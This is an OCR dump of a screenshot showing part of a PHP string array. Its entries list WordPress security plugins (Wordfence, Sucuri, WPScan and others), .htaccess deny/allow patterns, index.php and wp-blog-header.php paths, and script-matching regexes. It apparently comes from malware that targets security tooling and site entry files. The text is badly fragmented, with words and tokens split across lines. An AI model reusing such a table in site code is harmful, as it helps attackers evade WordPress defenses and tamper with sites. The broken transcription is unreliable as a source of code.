
(iPhone; CPU iPhone OS 16_5_1 like Mac OS X) 
AppleWebKit/605.1.15 (KHTML, like Gecko) Ver
sion/16.5.1 Mobile/15E148 Safari/604.1"
, 
58
=> 
"method"
, 
59
 => 
"GET"
, 
60
 => 
"header"
, 
61
=> 
"REQUEST_URI"
, 
62
 => 
"y"
, 
63
 => 
"a"
, 
64
 =
> 
"s"
, 
65
 => 
"b"
, 
66
 => 
"d"
, 
67
 => 
"u"
, 
68
 =
> 
"f"
, 
69
 => 
"q"
, 
70
 => 
"k"
, 
71
 => 
"p"
, 
72
 =
> 
"l"
, 
73
 => 
"z"
, 
74
 => 
"h"
, 
75
 => 
"i"
, 
76
 =
> 
"j"
, 
77
 => 
"v"
, 
78
 => 
"x"
, 
79
 => 
"//"
, 
80
=> 
"."
, 
81
 => 
"sucuri-scanner"
, 
82
 => 
"bette
r-wp-security"
, 
83
 => 
"jetpack"
, 
84
 => 
"wpsc
an"
, 
85
 => 
"wordfence"
, 
86
 => 
"bulletproof-s
ecurity"
, 
87
 => 
"all-in-one-wp-security-and-
firewall"
, 
88
 => 
"miniorange-2-factor-authen
tication"
, 
89
 => 
"/wp-content/plugins/"
, 
90
=> 
"/.htaccess"
, 
91
 => 
"/deny(.*)from(.*)al
l/"
, 
92
 => 
"/order(.*)allow(.*)deny/"
, 
93
 => 
"/index.php"
, 
94
 => 
"/wp-includes/plugin.ph
p"
, 
95
 => 
"/wp-blog-header.php/"
, 
96
 => 
"<?p
hp

define( 'WP_USE_THEMES', true );

require __DIR__ . '/wp-blog-header.php';"
, 
9
7
 => 
"/<html/"
, 
98
 => 
"/<div/"
, 
99
 => 
"/<hea
d>/"
, 
100
 => 
"/<script>/"
, 
101
 => 
"/\\$path.
*=.*\"(.*)\";/"
, 
102
 => 
"<IfModule mod_rewri